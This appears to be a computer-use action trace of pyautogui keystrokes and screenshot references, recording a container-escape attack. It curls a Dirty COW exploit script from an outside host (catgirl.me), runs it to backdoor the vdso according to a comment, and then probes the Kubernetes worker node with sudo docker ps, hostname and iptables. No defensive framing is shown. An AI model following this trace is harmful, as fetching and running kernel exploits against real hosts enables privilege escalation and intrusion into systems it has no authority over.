
pyautogui.write('http://c')

pyautogui.write('atgirl.me/')

# Attempt the dirty-cow.sh download, then apt-get update and install curl in the container.
pyautogui.write('dirty-cow.sh >')

pyautogui.press('Return')

pyautogui.write('apt-get install curl')

pyautogui.write('apt-get update')

# Download dirty-cow.sh and run it with sh, backdooring the vdso.
pyautogui.press('Return')
pyautogui.write('curl http://catgirl.me/dirty-cow.sh > dirty-cow.')

pyautogui.write('sh')

# List the worker node's running Kubernetes containers with sudo docker ps.
pyautogui.write('doc')

pyautogui.press('Return')

pyautogui.write('sudo docker')

pyautogui.press('Return')

# Check disk usage with df -h and reveal the hostname worker.
pyautogui.write('df -h')

pyautogui.press('Return')
pyautogui.write('uname')

pyautogui.write('hostname')

pyautogui.press('Return')

# Review the container listing up to kubernetes-dashboard, then begin a sudo iptables query.
pyautogui.scroll(3)

pyautogui.scroll(-3)
